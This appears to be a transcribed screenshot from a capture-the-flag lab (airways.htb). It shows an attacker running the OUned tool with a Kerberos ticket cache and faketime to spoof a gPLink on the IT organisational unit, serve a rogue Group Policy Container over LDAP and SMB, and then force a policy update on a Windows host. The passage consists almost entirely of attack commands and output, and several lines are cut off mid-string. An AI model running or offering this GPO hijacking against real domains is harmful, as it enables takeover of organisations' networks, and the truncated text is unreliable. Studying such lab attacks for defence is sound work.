 ❯ ouned_path="$HOME/hacktools/windows/OUned"
❯ sudo env KRB5_CONFIG="$PWD/krb5.conf" \
KRB5CCNAME="$PWD/isabel_gpaudit_mit.ccache" \
faketime '+7 hours' \
"$ouned_path/.venv/bin/python" "$ouned_path/OUned.py" \
--config "$PWD/ouned_redeye.ini"
[*] OUned execution - 2026-11-16 18:49:02.655376
[*] Initializing environment
[*] Clean folder is 'cleaning/2026_11_16_184902_655490'
[*] Initializing LDAP session
[+] LDAP session established as Isabel.O
[*] Retrieving target domain SID
[*] Target domain SID: S-1-5-21-829808936-2739584302-670142182
[*] Checking LDAP machine
[+] Machine account 'POLICYLAB$' verified (LDAP SPN present)
[*] Setting up Group Policy Template
[+] All modules validated
[*] Setting up Group Policy Container
[+] Group Policy Container created at 'cleaning/2026_11_16_184902_
[*] Starting servers
/mnt/c/2-hacktools/2-2-windows/OUned/helpers/../helpers/scapy/laye fie
in a future release. Use a more modern key exchange algorithm.
from cryptography.hazmat.primitives.asymmetric.dh import DHParam
[+] LDAP server started in thread
[*] Spoofing GPLink
[*] Initial gPLink is 'None'
[*] Spoofing gPLink to '[LDAP://cn={D00EAE9B-8ABD-4583-B3B8-6D9263
[+] Target OU 'OU=IT,OU=Departments,DC=airways,DC=htb' gPLink succ
[*] Waiting for clients to update their GPOs
[!] SMB mode is 'domain'. Transfer the content of the cleaning/2026_11_16_184902_655490/GPT folder to the target SMB share (\\192.168.100.3\policygpt)
[+][LDAP] 10.129. is fetching the Group Policy Container for GPO D00EAE9B-8ABD-4583-B3B8-6D9263A2FBD7
FreeRDP: 192.168.100.1
C:\Windows\system32\cmd.exe
PS C:\Users\Isabel.O> gpupdate /force /target:user
Updating policy...
User Policy update has completed successfully.
PS C:\Users\Isabel.O>